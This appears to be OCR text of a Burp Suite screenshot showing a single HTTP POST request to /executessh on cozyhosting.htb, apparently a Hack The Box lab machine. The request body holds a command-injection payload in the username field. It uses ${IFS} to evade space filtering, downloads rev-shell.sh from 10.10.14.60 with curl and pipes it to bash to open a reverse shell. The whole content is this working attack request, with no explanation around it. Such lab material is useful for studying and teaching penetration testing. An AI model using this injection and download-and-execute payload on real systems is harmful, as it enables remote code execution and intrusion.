 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://cozyhosting.htb
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate
13 Accept-Language: it,it-IT;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6,fr;q=0.5
14 Cookie: JSESSIONID=7780C63CE08A24B72A617609A36906AA
15 Connection: close
16
17 host=127.0.0.1&username=;$(curl${IFS}10.10.14.60/rev-shell.sh|bash)